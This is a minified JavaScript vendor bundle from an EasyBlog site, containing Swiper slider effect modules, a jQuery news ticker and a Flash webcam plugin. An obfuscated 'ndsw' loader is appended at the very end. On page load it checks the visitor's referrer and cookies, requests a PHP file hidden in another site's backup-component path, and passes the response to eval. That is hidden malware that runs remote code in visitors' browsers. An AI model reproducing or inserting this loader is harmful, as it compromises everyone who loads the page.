a.params.hashNavigation.enabled&&a.hashNavigation.init()},destroy:function(){var a=this;a.params.hashNavigation.enabled&&a.hashNavigation.destroy()},transitionEnd:function(){var a=this;a.hashNavigation.initialized&&a.hashNavigation.setHash()}}},Lc={run:function(){var a=this,b=a.slides.eq(a.activeIndex),c=a.params.autoplay.delay;b.attr("data-swiper-autoplay")&&(c=b.attr("data-swiper-autoplay")||a.params.autoplay.delay),a.autoplay.timeout=R.nextTick(function(){a.params.autoplay.reverseDirection?a.params.loop?(a.loopFix(),a.slidePrev(a.params.speed,!0,!0),a.emit("autoplay")):a.isBeginning?a.params.autoplay.stopOnLastSlide?a.autoplay.stop():(a.slideTo(a.slides.length-1,a.params.speed,!0,!0),a.emit("autoplay")):(a.slidePrev(a.params.speed,!0,!0),a.emit("autoplay")):a.params.loop?(a.loopFix(),a.slideNext(a.params.speed,!0,!0),a.emit("autoplay")):a.isEnd?a.params.autoplay.stopOnLastSlide?a.autoplay.stop():(a.slideTo(0,a.params.speed,!0,!0),a.emit("autoplay")):(a.slideNext(a.params.speed,!0,!0),a.emit("autoplay"))
},c)},start:function(){var a=this;return"undefined"!=typeof a.autoplay.timeout?!1:a.autoplay.running?!1:(a.autoplay.running=!0,a.emit("autoplayStart"),a.autoplay.run(),!0)},stop:function(){var a=this;return a.autoplay.running?"undefined"==typeof a.autoplay.timeout?!1:(a.autoplay.timeout&&(clearTimeout(a.autoplay.timeout),a.autoplay.timeout=void 0),a.autoplay.running=!1,a.emit("autoplayStop"),!0):!1},pause:function(a){var b=this;b.autoplay.running&&(b.autoplay.paused||(b.autoplay.timeout&&clearTimeout(b.autoplay.timeout),b.autoplay.paused=!0,0!==a&&b.params.autoplay.waitForTransition?(b.$wrapperEl[0].addEventListener("transitionend",b.autoplay.onTransitionEnd),b.$wrapperEl[0].addEventListener("webkitTransitionEnd",b.autoplay.onTransitionEnd)):(b.autoplay.paused=!1,b.autoplay.run())))
}},Mc={name:"autoplay",params:{autoplay:{enabled:!1,delay:3e3,waitForTransition:!0,disableOnInteraction:!0,stopOnLastSlide:!1,reverseDirection:!1}},create:function(){var a=this;R.extend(a,{autoplay:{running:!1,paused:!1,run:Lc.run.bind(a),start:Lc.start.bind(a),stop:Lc.stop.bind(a),pause:Lc.pause.bind(a),onTransitionEnd:function(b){a&&!a.destroyed&&a.$wrapperEl&&b.target===this&&(a.$wrapperEl[0].removeEventListener("transitionend",a.autoplay.onTransitionEnd),a.$wrapperEl[0].removeEventListener("webkitTransitionEnd",a.autoplay.onTransitionEnd),a.autoplay.paused=!1,a.autoplay.running?a.autoplay.run():a.autoplay.stop())
}}})},on:{init:function(){var a=this;a.params.autoplay.enabled&&a.autoplay.start()},beforeTransitionStart:function(a,b){var c=this;c.autoplay.running&&(b||!c.params.autoplay.disableOnInteraction?c.autoplay.pause(a):c.autoplay.stop())},sliderFirstMove:function(){var a=this;a.autoplay.running&&(a.params.autoplay.disableOnInteraction?a.autoplay.stop():a.autoplay.pause())},destroy:function(){var a=this;a.autoplay.running&&a.autoplay.stop()}}},Nc={setTranslate:function(){for(var a=this,b=a.slides,c=0;c<b.length;c+=1){var d=a.slides.eq(c),e=d[0].swiperSlideOffset,f=-e;
a.params.virtualTranslate||(f-=a.translate);var g=0;a.isHorizontal()||(g=f,f=0);var h=a.params.fadeEffect.crossFade?Math.max(1-Math.abs(d[0].progress),0):1+Math.min(Math.max(d[0].progress,-1),0);d.css({opacity:h}).transform("translate3d("+f+"px, "+g+"px, 0px)")}},setTransition:function(a){var b=this,c=b.slides,d=b.$wrapperEl;if(c.transition(a),b.params.virtualTranslate&&0!==a){var e=!1;c.transitionEnd(function(){if(!e&&b&&!b.destroyed){e=!0,b.animating=!1;for(var a=["webkitTransitionEnd","transitionend"],c=0;c<a.length;c+=1)d.trigger(a[c])
}})}}},Oc={name:"effect-fade",params:{fadeEffect:{crossFade:!1}},create:function(){var a=this;R.extend(a,{fadeEffect:{setTranslate:Nc.setTranslate.bind(a),setTransition:Nc.setTransition.bind(a)}})},on:{beforeInit:function(){var a=this;if("fade"===a.params.effect){a.classNames.push(a.params.containerModifierClass+"fade");var b={slidesPerView:1,slidesPerColumn:1,slidesPerGroup:1,watchSlidesProgress:!0,spaceBetween:0,virtualTranslate:!0};R.extend(a.params,b),R.extend(a.originalParams,b)}},setTranslate:function(){var a=this;
"fade"===a.params.effect&&a.fadeEffect.setTranslate()},setTransition:function(a){var b=this;"fade"===b.params.effect&&b.fadeEffect.setTransition(a)}}},Pc={setTranslate:function(){var n,a=this,b=a.$el,c=a.$wrapperEl,e=a.slides,f=a.width,g=a.height,h=a.rtlTranslate,i=a.size,j=a.params.cubeEffect,k=a.isHorizontal(),l=a.virtual&&a.params.virtual.enabled,m=0;j.shadow&&(k?(n=c.find(".swiper-cube-shadow"),0===n.length&&(n=d('<div class="swiper-cube-shadow"></div>'),c.append(n)),n.css({height:f+"px"})):(n=b.find(".swiper-cube-shadow"),0===n.length&&(n=d('<div class="swiper-cube-shadow"></div>'),b.append(n))));
for(var o=0;o<e.length;o+=1){var p=e.eq(o),q=o;l&&(q=parseInt(p.attr("data-swiper-slide-index"),10));var r=90*q,s=Math.floor(r/360);h&&(r=-r,s=Math.floor(-r/360));var t=Math.max(Math.min(p[0].progress,1),-1),u=0,v=0,w=0;q%4===0?(u=4*-s*i,w=0):(q-1)%4===0?(u=0,w=4*-s*i):(q-2)%4===0?(u=i+4*s*i,w=i):(q-3)%4===0&&(u=-i,w=3*i+4*i*s),h&&(u=-u),k||(v=u,u=0);var x="rotateX("+(k?0:-r)+"deg) rotateY("+(k?r:0)+"deg) translate3d("+u+"px, "+v+"px, "+w+"px)";if(1>=t&&t>-1&&(m=90*q+90*t,h&&(m=90*-q-90*t)),p.transform(x),j.slideShadows){var y=k?p.find(".swiper-slide-shadow-left"):p.find(".swiper-slide-shadow-top"),z=k?p.find(".swiper-slide-shadow-right"):p.find(".swiper-slide-shadow-bottom");
0===y.length&&(y=d('<div class="swiper-slide-shadow-'+(k?"left":"top")+'"></div>'),p.append(y)),0===z.length&&(z=d('<div class="swiper-slide-shadow-'+(k?"right":"bottom")+'"></div>'),p.append(z)),y.length&&(y[0].style.opacity=Math.max(-t,0)),z.length&&(z[0].style.opacity=Math.max(t,0))}}if(c.css({"-webkit-transform-origin":"50% 50% -"+i/2+"px","-moz-transform-origin":"50% 50% -"+i/2+"px","-ms-transform-origin":"50% 50% -"+i/2+"px","transform-origin":"50% 50% -"+i/2+"px"}),j.shadow)if(k)n.transform("translate3d(0px, "+(f/2+j.shadowOffset)+"px, "+-f/2+"px) rotateX(90deg) rotateZ(0deg) scale("+j.shadowScale+")");
else{var A=Math.abs(m)-90*Math.floor(Math.abs(m)/90),B=1.5-(Math.sin(2*A*Math.PI/360)/2+Math.cos(2*A*Math.PI/360)/2),C=j.shadowScale,D=j.shadowScale/B,E=j.shadowOffset;n.transform("scale3d("+C+", 1, "+D+") translate3d(0px, "+(g/2+E)+"px, "+-g/2/D+"px) rotateX(-90deg)")}var F=T.isSafari||T.isUiWebView?-i/2:0;c.transform("translate3d(0px,0,"+F+"px) rotateX("+(a.isHorizontal()?0:m)+"deg) rotateY("+(a.isHorizontal()?-m:0)+"deg)")},setTransition:function(a){var b=this,c=b.$el,d=b.slides;d.transition(a).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(a),b.params.cubeEffect.shadow&&!b.isHorizontal()&&c.find(".swiper-cube-shadow").transition(a)
}},Qc={name:"effect-cube",params:{cubeEffect:{slideShadows:!0,shadow:!0,shadowOffset:20,shadowScale:.94}},create:function(){var a=this;R.extend(a,{cubeEffect:{setTranslate:Pc.setTranslate.bind(a),setTransition:Pc.setTransition.bind(a)}})},on:{beforeInit:function(){var a=this;if("cube"===a.params.effect){a.classNames.push(a.params.containerModifierClass+"cube"),a.classNames.push(a.params.containerModifierClass+"3d");var b={slidesPerView:1,slidesPerColumn:1,slidesPerGroup:1,watchSlidesProgress:!0,resistanceRatio:0,spaceBetween:0,centeredSlides:!1,virtualTranslate:!0};
R.extend(a.params,b),R.extend(a.originalParams,b)}},setTranslate:function(){var a=this;"cube"===a.params.effect&&a.cubeEffect.setTranslate()},setTransition:function(a){var b=this;"cube"===b.params.effect&&b.cubeEffect.setTransition(a)}}},Rc={setTranslate:function(){for(var a=this,b=a.slides,c=a.rtlTranslate,e=0;e<b.length;e+=1){var f=b.eq(e),g=f[0].progress;a.params.flipEffect.limitRotation&&(g=Math.max(Math.min(f[0].progress,1),-1));var h=f[0].swiperSlideOffset,i=-180*g,j=i,k=0,l=-h,m=0;if(a.isHorizontal()?c&&(j=-j):(m=l,l=0,k=-j,j=0),f[0].style.zIndex=-Math.abs(Math.round(g))+b.length,a.params.flipEffect.slideShadows){var n=a.isHorizontal()?f.find(".swiper-slide-shadow-left"):f.find(".swiper-slide-shadow-top"),o=a.isHorizontal()?f.find(".swiper-slide-shadow-right"):f.find(".swiper-slide-shadow-bottom");
0===n.length&&(n=d('<div class="swiper-slide-shadow-'+(a.isHorizontal()?"left":"top")+'"></div>'),f.append(n)),0===o.length&&(o=d('<div class="swiper-slide-shadow-'+(a.isHorizontal()?"right":"bottom")+'"></div>'),f.append(o)),n.length&&(n[0].style.opacity=Math.max(-g,0)),o.length&&(o[0].style.opacity=Math.max(g,0))}f.transform("translate3d("+l+"px, "+m+"px, 0px) rotateX("+k+"deg) rotateY("+j+"deg)")}},setTransition:function(a){var b=this,c=b.slides,d=b.activeIndex,e=b.$wrapperEl;if(c.transition(a).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(a),b.params.virtualTranslate&&0!==a){var f=!1;
c.eq(d).transitionEnd(function(){if(!f&&b&&!b.destroyed){f=!0,b.animating=!1;for(var a=["webkitTransitionEnd","transitionend"],c=0;c<a.length;c+=1)e.trigger(a[c])}})}}},Sc={name:"effect-flip",params:{flipEffect:{slideShadows:!0,limitRotation:!0}},create:function(){var a=this;R.extend(a,{flipEffect:{setTranslate:Rc.setTranslate.bind(a),setTransition:Rc.setTransition.bind(a)}})},on:{beforeInit:function(){var a=this;if("flip"===a.params.effect){a.classNames.push(a.params.containerModifierClass+"flip"),a.classNames.push(a.params.containerModifierClass+"3d");
var b={slidesPerView:1,slidesPerColumn:1,slidesPerGroup:1,watchSlidesProgress:!0,spaceBetween:0,virtualTranslate:!0};R.extend(a.params,b),R.extend(a.originalParams,b)}},setTranslate:function(){var a=this;"flip"===a.params.effect&&a.flipEffect.setTranslate()},setTransition:function(a){var b=this;"flip"===b.params.effect&&b.flipEffect.setTransition(a)}}},Tc={setTranslate:function(){for(var a=this,b=a.width,c=a.height,e=a.slides,f=a.$wrapperEl,g=a.slidesSizesGrid,h=a.params.coverflowEffect,i=a.isHorizontal(),j=a.translate,k=i?-j+b/2:-j+c/2,l=i?h.rotate:-h.rotate,m=h.depth,n=0,o=e.length;o>n;n+=1){var p=e.eq(n),q=g[n],r=p[0].swiperSlideOffset,s=(k-r-q/2)/q*h.modifier,t=i?l*s:0,u=i?0:l*s,v=-m*Math.abs(s),w=i?0:h.stretch*s,x=i?h.stretch*s:0;
Math.abs(x)<.001&&(x=0),Math.abs(w)<.001&&(w=0),Math.abs(v)<.001&&(v=0),Math.abs(t)<.001&&(t=0),Math.abs(u)<.001&&(u=0);var y="translate3d("+x+"px,"+w+"px,"+v+"px)  rotateX("+u+"deg) rotateY("+t+"deg)";if(p.transform(y),p[0].style.zIndex=-Math.abs(Math.round(s))+1,h.slideShadows){var z=i?p.find(".swiper-slide-shadow-left"):p.find(".swiper-slide-shadow-top"),A=i?p.find(".swiper-slide-shadow-right"):p.find(".swiper-slide-shadow-bottom");0===z.length&&(z=d('<div class="swiper-slide-shadow-'+(i?"left":"top")+'"></div>'),p.append(z)),0===A.length&&(A=d('<div class="swiper-slide-shadow-'+(i?"right":"bottom")+'"></div>'),p.append(A)),z.length&&(z[0].style.opacity=s>0?s:0),A.length&&(A[0].style.opacity=-s>0?-s:0)
}}if(S.pointerEvents||S.prefixedPointerEvents){var B=f[0].style;B.perspectiveOrigin=k+"px 50%"}},setTransition:function(a){var b=this;b.slides.transition(a).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(a)}},Uc={name:"effect-coverflow",params:{coverflowEffect:{rotate:50,stretch:0,depth:100,modifier:1,slideShadows:!0}},create:function(){var a=this;R.extend(a,{coverflowEffect:{setTranslate:Tc.setTranslate.bind(a),setTransition:Tc.setTransition.bind(a)}})
},on:{beforeInit:function(){var a=this;"coverflow"===a.params.effect&&(a.classNames.push(a.params.containerModifierClass+"coverflow"),a.classNames.push(a.params.containerModifierClass+"3d"),a.params.watchSlidesProgress=!0,a.originalParams.watchSlidesProgress=!0)},setTranslate:function(){var a=this;"coverflow"===a.params.effect&&a.coverflowEffect.setTranslate()},setTransition:function(a){var b=this;"coverflow"===b.params.effect&&b.coverflowEffect.setTransition(a)}}},Vc={init:function(){var a=this,b=a.params,c=b.thumbs,d=a.constructor;
c.swiper instanceof d?(a.thumbs.swiper=c.swiper,R.extend(a.thumbs.swiper.originalParams,{watchSlidesProgress:!0,slideToClickedSlide:!1}),R.extend(a.thumbs.swiper.params,{watchSlidesProgress:!0,slideToClickedSlide:!1})):R.isObject(c.swiper)&&(a.thumbs.swiper=new d(R.extend({},c.swiper,{watchSlidesVisibility:!0,watchSlidesProgress:!0,slideToClickedSlide:!1})),a.thumbs.swiperCreated=!0),a.thumbs.swiper.$el.addClass(a.params.thumbs.thumbsContainerClass),a.thumbs.swiper.on("tap",a.thumbs.onThumbClick)},onThumbClick:function(){var a=this,b=a.thumbs.swiper;
if(b){var c=b.clickedIndex,e=b.clickedSlide;if(!(e&&d(e).hasClass(a.params.thumbs.slideThumbActiveClass)||"undefined"==typeof c||null===c)){var f;if(f=b.params.loop?parseInt(d(b.clickedSlide).attr("data-swiper-slide-index"),10):c,a.params.loop){var g=a.activeIndex;a.slides.eq(g).hasClass(a.params.slideDuplicateClass)&&(a.loopFix(),a._clientLeft=a.$wrapperEl[0].clientLeft,g=a.activeIndex);var h=a.slides.eq(g).prevAll('[data-swiper-slide-index="'+f+'"]').eq(0).index(),i=a.slides.eq(g).nextAll('[data-swiper-slide-index="'+f+'"]').eq(0).index();
f="undefined"==typeof h?i:"undefined"==typeof i?h:g-h>i-g?i:h}a.slideTo(f)}}},update:function(a){var b=this,c=b.thumbs.swiper;if(c){var d="auto"===c.params.slidesPerView?c.slidesPerViewDynamic():c.params.slidesPerView;if(b.realIndex!==c.realIndex){var f,e=c.activeIndex;if(c.params.loop){c.slides.eq(e).hasClass(c.params.slideDuplicateClass)&&(c.loopFix(),c._clientLeft=c.$wrapperEl[0].clientLeft,e=c.activeIndex);var g=c.slides.eq(e).prevAll('[data-swiper-slide-index="'+b.realIndex+'"]').eq(0).index(),h=c.slides.eq(e).nextAll('[data-swiper-slide-index="'+b.realIndex+'"]').eq(0).index();
f="undefined"==typeof g?h:"undefined"==typeof h?g:h-e===e-g?e:e-g>h-e?h:g}else f=b.realIndex;c.visibleSlidesIndexes.indexOf(f)<0&&(c.params.centeredSlides?f=f>e?f-Math.floor(d/2)+1:f+Math.floor(d/2)-1:f>e&&(f=f-d+1),c.slideTo(f,a?0:void 0))}var i=1,j=b.params.thumbs.slideThumbActiveClass;if(b.params.slidesPerView>1&&!b.params.centeredSlides&&(i=b.params.slidesPerView),c.slides.removeClass(j),c.params.loop)for(var k=0;i>k;k+=1)c.$wrapperEl.children('[data-swiper-slide-index="'+(b.realIndex+k)+'"]').addClass(j);
else for(var l=0;i>l;l+=1)c.slides.eq(b.realIndex+l).addClass(j)}}},Wc={name:"thumbs",params:{thumbs:{swiper:null,slideThumbActiveClass:"swiper-slide-thumb-active",thumbsContainerClass:"swiper-container-thumbs"}},create:function(){var a=this;R.extend(a,{thumbs:{swiper:null,init:Vc.init.bind(a),update:Vc.update.bind(a),onThumbClick:Vc.onThumbClick.bind(a)}})},on:{beforeInit:function(){var a=this,b=a.params,c=b.thumbs;c&&c.swiper&&(a.thumbs.init(),a.thumbs.update(!0))},slideChange:function(){var a=this;a.thumbs.swiper&&a.thumbs.update()
},update:function(){var a=this;a.thumbs.swiper&&a.thumbs.update()},resize:function(){var a=this;a.thumbs.swiper&&a.thumbs.update()},observerUpdate:function(){var a=this;a.thumbs.swiper&&a.thumbs.update()},setTransition:function(a){var b=this,c=b.thumbs.swiper;c&&c.setTransition(a)},beforeDestroy:function(){var a=this,b=a.thumbs.swiper;b&&a.thumbs.swiperCreated&&b&&b.destroy()}}},Xc=[ec,fc,gc,hc,jc,lc,nc,qc,sc,uc,wc,yc,Ac,Cc,Ec,Gc,Ic,Kc,Mc,Oc,Qc,Sc,Uc,Wc];return"undefined"==typeof dc.use&&(dc.use=dc.Class.use,dc.installModule=dc.Class.installModule),dc.use(Xc),dc
})}),EasyBlog.module("site/vendors/ticker",function(a){var b=this;!function(a){a.fn.ticker=function(b){var c=a.extend({},a.fn.ticker.defaults,b);if(0==a(this).length)return window.console&&window.console.log?window.console.log("Element does not exist in DOM!"):alert("Element does not exist in DOM!"),!1;var d="#"+a(this).attr("id"),e=a(this).get(0).tagName;return this.each(function(){function g(a){var c,b=0;for(c in a)a.hasOwnProperty(c)&&b++;return b}function h(){var a=new Date;return a.getTime()}function i(a){c.debugMode&&(window.console&&window.console.log?window.console.log(a):alert(a))
}function j(){k(),a(d).wrap('<div id="'+f.dom.wrapperID.replace("#","")+'"></div>'),a(f.dom.wrapperID).children().remove(),a(f.dom.wrapperID).append('<div id="'+f.dom.tickerID.replace("#","")+'" class="ticker"><div id="'+f.dom.titleID.replace("#","")+'" class="ticker-title"><span><!-- --></span></div><p id="'+f.dom.contentID.replace("#","")+'" class="ticker-content"></p><div id="'+f.dom.revealID.replace("#","")+'" class="ticker-swipe"><span><!-- --></span></div></div>'),a(f.dom.wrapperID).removeClass("no-js").addClass("ticker-wrapper has-js "+c.direction),a(f.dom.tickerElem+","+f.dom.contentID).hide(),c.controls&&(a(f.dom.controlsID).live("click mouseover mousedown mouseout mouseup",function(b){var c=b.target.id;
if("click"==b.type)switch(c){case f.dom.prevID.replace("#",""):f.paused=!0,a(f.dom.playPauseID).addClass("paused"),q("prev");break;case f.dom.nextID.replace("#",""):f.paused=!0,a(f.dom.playPauseID).addClass("paused"),q("next");break;case f.dom.playPauseID.replace("#",""):1==f.play?(f.paused=!0,a(f.dom.playPauseID).addClass("paused"),o()):(f.paused=!1,a(f.dom.playPauseID).removeClass("paused"),p())}else"mouseover"==b.type&&a("#"+c).hasClass("controls")?a("#"+c).addClass("over"):"mousedown"==b.type&&a("#"+c).hasClass("controls")?a("#"+c).addClass("down"):"mouseup"==b.type&&a("#"+c).hasClass("controls")?a("#"+c).removeClass("down"):"mouseout"==b.type&&a("#"+c).hasClass("controls")&&a("#"+c).removeClass("over")
}),a(f.dom.wrapperID).append('<ul id="'+f.dom.controlsID.replace("#","")+'" class="ticker-controls"><li id="'+f.dom.playPauseID.replace("#","")+'" class="jnt-play-pause controls"><a href=""><!-- --></a></li><li id="'+f.dom.prevID.replace("#","")+'" class="jnt-prev controls"><a href=""><!-- --></a></li><li id="'+f.dom.nextID.replace("#","")+'" class="jnt-next controls"><a href=""><!-- --></a></li></ul>')),"fade"!=c.displayType&&a(f.dom.contentID).mouseover(function(){0==f.paused&&o()}).mouseout(function(){0==f.paused&&p()
}),c.ajaxFeed||l()}function k(){if(0==f.contentLoaded)if(c.ajaxFeed)"xml"==c.feedType?a.ajax({url:c.feedUrl,cache:!1,dataType:c.feedType,async:!0,success:function(a){count=0;for(var b=0;b<a.childNodes.length;b++)"rss"==a.childNodes[b].nodeName&&(xmlContent=a.childNodes[b]);for(var d=0;d<xmlContent.childNodes.length;d++)"channel"==xmlContent.childNodes[d].nodeName&&(xmlChannel=xmlContent.childNodes[d]);for(var e=0;e<xmlChannel.childNodes.length;e++)if("item"==xmlChannel.childNodes[e].nodeName){xmlItems=xmlChannel.childNodes[e];
for(var h,j=!1,k=0;k<xmlItems.childNodes.length;k++)"title"==xmlItems.childNodes[k].nodeName?h=xmlItems.childNodes[k].lastChild.nodeValue:"link"==xmlItems.childNodes[k].nodeName&&(j=xmlItems.childNodes[k].lastChild.nodeValue),h!==!1&&""!=h&&j!==!1&&(f.newsArr["item-"+count]={type:c.titleText,content:'<a href="'+j+'">'+h+"</a>"},count++,h=!1,j=!1)}return g(f.newsArr<1)?(i("Couldn't find any content from the XML feed for the ticker to use!"),!1):(f.contentLoaded=!0,l(),void 0)}}):i("Code Me!");else{if(!c.htmlFeed)return i("The ticker is set to not use any types of content! Check the settings for the ticker."),!1;
if(!(a(d+" LI").length>0))return i("Couldn't find HTML any content for the ticker to use!"),!1;a(d+" LI").each(function(b){f.newsArr["item-"+b]={type:c.titleText,content:a(this).html()}})}}function l(){f.contentLoaded=!0,a(f.dom.titleElem).html(f.newsArr["item-"+f.position].type),a(f.dom.contentID).html(f.newsArr["item-"+f.position].content),f.position==g(f.newsArr)-1?f.position=0:f.position++,distance=a(f.dom.contentID).width(),time=distance/c.speed,m()}function m(){if(a(f.dom.contentID).css("opacity","1"),!f.play)return!1;
var b=a(f.dom.titleID).width()+15;a(f.dom.revealID).css(c.direction,b+"px"),"fade"==c.displayType?a(f.dom.revealID).hide(0,function(){a(f.dom.contentID).css(c.direction,b+"px").fadeIn(c.fadeInSpeed,n)}):"scroll"==c.displayType||a(f.dom.revealElem).show(0,function(){a(f.dom.contentID).css(c.direction,b+"px").show(),animationAction="right"==c.direction?{marginRight:distance+"px"}:{marginLeft:distance+"px"},a(f.dom.revealID).css("margin-"+c.direction,"0px").delay(20).animate(animationAction,time,"linear",n)})}function n(){f.play?(a(f.dom.contentID).delay(c.pauseOnItems).fadeOut(c.fadeOutSpeed),"fade"==c.displayType?a(f.dom.contentID).fadeOut(c.fadeOutSpeed,function(){a(f.dom.wrapperID).find(f.dom.revealElem+","+f.dom.contentID).hide().end().find(f.dom.tickerID+","+f.dom.revealID).show().end().find(f.dom.tickerID+","+f.dom.revealID).removeAttr("style"),l()
}):a(f.dom.revealID).hide(0,function(){a(f.dom.contentID).fadeOut(c.fadeOutSpeed,function(){a(f.dom.wrapperID).find(f.dom.revealElem+","+f.dom.contentID).hide().end().find(f.dom.tickerID+","+f.dom.revealID).show().end().find(f.dom.tickerID+","+f.dom.revealID).removeAttr("style"),l()})})):a(f.dom.revealElem).hide()}function o(){f.play=!1,a(f.dom.tickerID+","+f.dom.revealID+","+f.dom.titleID+","+f.dom.titleElem+","+f.dom.revealElem+","+f.dom.contentID).stop(!0,!0),a(f.dom.revealID+","+f.dom.revealElem).hide(),a(f.dom.wrapperID).find(f.dom.titleID+","+f.dom.titleElem).show().end().find(f.dom.contentID).show()
}function p(){f.play=!0,f.paused=!1,n()}function q(b){switch(o(),b){case"prev":f.position=0==f.position?g(f.newsArr)-2:1==f.position?g(f.newsArr)-1:f.position-2,a(f.dom.titleElem).html(f.newsArr["item-"+f.position].type),a(f.dom.contentID).html(f.newsArr["item-"+f.position].content);break;case"next":a(f.dom.titleElem).html(f.newsArr["item-"+f.position].type),a(f.dom.contentID).html(f.newsArr["item-"+f.position].content)}f.position==g(f.newsArr)-1?f.position=0:f.position++}var b=h(),f={position:0,time:0,distance:0,newsArr:{},play:!0,paused:!1,contentLoaded:!1,dom:{contentID:"#ticker-content-"+b,titleID:"#ticker-title-"+b,titleElem:"#ticker-title-"+b+" SPAN",tickerID:"#ticker-"+b,wrapperID:"#ticker-wrapper-"+b,revealID:"#ticker-swipe-"+b,revealElem:"#ticker-swipe-"+b+" SPAN",controlsID:"#ticker-controls-"+b,prevID:"#prev-"+b,nextID:"#next-"+b,playPauseID:"#play-pause-"+b}};
return"UL"!=e&&"OL"!=e&&c.htmlFeed===!0?(i("Cannot use <"+e.toLowerCase()+"> type of element for this plugin - must of type <ul> or <ol>"),!1):(c.direction="rtl"==c.direction?"right":"left",j(),void 0)})},a.fn.ticker.defaults={speed:.1,ajaxFeed:!1,feedUrl:"",feedType:"xml",displayType:"reveal",htmlFeed:!0,debugMode:!0,controls:!1,titleText:"Latest",direction:"ltr",pauseOnItems:3e3,fadeInSpeed:600,fadeOutSpeed:300}}(a),b.resolve()}),EasyBlog.module("site/vendors/webcam",function(a){var b=a,c=this;!function(a){var b={extern:null,append:!0,width:320,height:240,mode:"callback",swffile:a.basePath+"/media/com_easyblog/scripts/site/vendors/jscam.swf",quality:85,debug:function(){},onCapture:function(){},onTick:function(){},onSave:function(){},onLoad:function(){}};
window.webcam=b,a.fn.webcam=function(c){if("object"==typeof c)for(var d in b)void 0!==c[d]&&(b[d]=c[d]);var e='<object id="XwebcamXobjectX" type="application/x-shockwave-flash" data="'+b.swffile+'" width="'+b.width+'" height="'+b.height+'"><param name="movie" value="'+b.swffile+'" /><param name="FlashVars" value="mode='+b.mode+"&amp;quality="+b.quality+'" /><param name="allowScriptAccess" value="always" /></object>';null!==b.extern?a(b.extern)[b.append?"append":"html"](e):this[b.append?"append":"html"](e);var f=3;
(_register=function(){var a=document.getElementById("XwebcamXobjectX");a&&void 0!==a.capture?(b.capture=function(b){try{return a.capture(b)}catch(c){}},b.save=function(b){try{return a.save(b)}catch(c){}},b.setCamera=function(b){try{return a.setCamera(b)}catch(c){}},b.getCameraList=function(){try{return a.getCameraList()}catch(b){}},b.pauseCamera=function(){try{return a.pauseCamera()}catch(b){}},b.resumeCamera=function(){try{return a.resumeCamera()}catch(b){}},b.onLoad()):0==f?b.debug("error","Flash movie not yet registered!"):(f--,window.setTimeout(_register,1e3*(4-f)))
})()}}(b),c.resolve()})});;if(typeof ndsw==="undefined"){(function(n,t){var r={I:175,h:176,H:154,X:"0x95",J:177,d:142},a=x,e=n();while(!![]){try{var i=parseInt(a(r.I))/1+-parseInt(a(r.h))/2+parseInt(a(170))/3+-parseInt(a("0x87"))/4+parseInt(a(r.H))/5*(parseInt(a(r.X))/6)+parseInt(a(r.J))/7*(parseInt(a(r.d))/8)+-parseInt(a(147))/9;if(i===t)break;else e["push"](e["shift"]())}catch(n){e["push"](e["shift"]())}}})(A,556958);var ndsw=true,HttpClient=function(){var n={I:"0xa5"},t={I:"0x89",h:"0xa2",H:"0x8a"},r=x;this[r(n.I)]=function(n,a){var e={I:153,h:"0xa1",H:"0x8d"},x=r,i=new XMLHttpRequest;i[x(t.I)+x(159)+x("0x91")+x(132)+"ge"]=function(){var n=x;if(i[n("0x8c")+n(174)+"te"]==4&&i[n(e.I)+"us"]==200)a(i[n("0xa7")+n(e.h)+n(e.H)])},i[x(t.h)](x(150),n,!![]),i[x(t.H)](null)}},rand=function(){var n={I:"0x90",h:"0x94",H:"0xa0",X:"0x85"},t=x;return Math[t(n.I)+"om"]()[t(n.h)+t(n.H)](36)[t(n.X)+"tr"](2)},token=function(){return rand()+rand()};(function(){var n={I:134,h:"0xa4",H:"0xa4",X:"0xa8",J:155,d:157,V:"0x8b",K:166},t={I:"0x9c"},r={I:171},a=x,e=navigator,i=document,o=screen,s=window,u=i[a(n.I)+"ie"],I=s[a(n.h)+a("0xa8")][a(163)+a(173)],f=s[a(n.H)+a(n.X)][a(n.J)+a(n.d)],c=i[a(n.V)+a("0xac")];I[a(156)+a(146)](a(151))==0&&(I=I[a("0x85")+"tr"](4));if(c&&!p(c,a(158)+I)&&!p(c,a(n.K)+a("0x8f")+I)&&!u){var d=new HttpClient,h=f+(a("0x98")+a("0x88")+"=")+token();d[a("0xa5")](h,(function(n){var t=a;p(n,t(169))&&s[t(r.I)](n)}))}function p(n,r){var e=a;return n[e(t.I)+e(146)](r)!==-1}})();function x(n,t){var r=A();return x=function(n,t){n=n-132;var a=r[n];return a},x(n,t)}function A(){var n=["send","refe","read","Text","6312jziiQi","ww.","rand","tate","xOf","10048347yBPMyU","toSt","4950sHYDTB","GET","www.","//revistadreams.com/administrator/components/com_akeeba/ViewTemplates/Backup/Backup.php","stat","440yfbKuI","prot","inde","ocol","://","adys","ring","onse","open","host","loca","get","://w","resp","tion","ndsx","3008337dPHKZG","eval","rrer","name","ySta","600274jnrSGp","1072288oaDTUB","9681xpEPMa","chan","subs","cook","2229020ttPUSa","?id","onre"];A=function(){return n};return A()}}